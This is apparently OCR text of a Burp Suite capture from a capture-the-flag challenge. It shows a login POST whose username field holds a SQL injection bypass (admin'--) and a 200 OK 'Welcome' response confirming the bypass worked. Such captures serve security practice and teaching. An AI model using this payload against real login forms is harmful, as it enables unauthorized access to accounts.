 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: real.ascwg-challs.app
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: https://real.ascwg-challs.app
10 Referer: https://real.ascwg-challs.app/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 username=admin%27--&password=a
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 02 Aug 2024 22:51:44 GMT
3 Content-Type: text/html; charset=utf-8
4 Cf-Cache-Status: DYNAMIC
5 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v4?s=w%2FK8GpFVacv9N
YnQqPVABE3lbpbKm264FKTnzBNk5LNhVAb7%2BvjS2nbQvKlqxDUVLX3hPPFxZWYUsWd7ahBaMdAZHErKk
d688xds%2B%2BFcjo4W%2Fq9Gk8SMfHUZ2ljDwGprVbGvK9kK9N4%3D"}],"group":"cf-nel","max_a
ge":604800}
6 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
7 Server: cloudflare
8 Cf-Ray: 8ad1a2610ffa12b5-MRS
9 Alt-Svc: h3=":443"; ma=86400
10
11 Welcome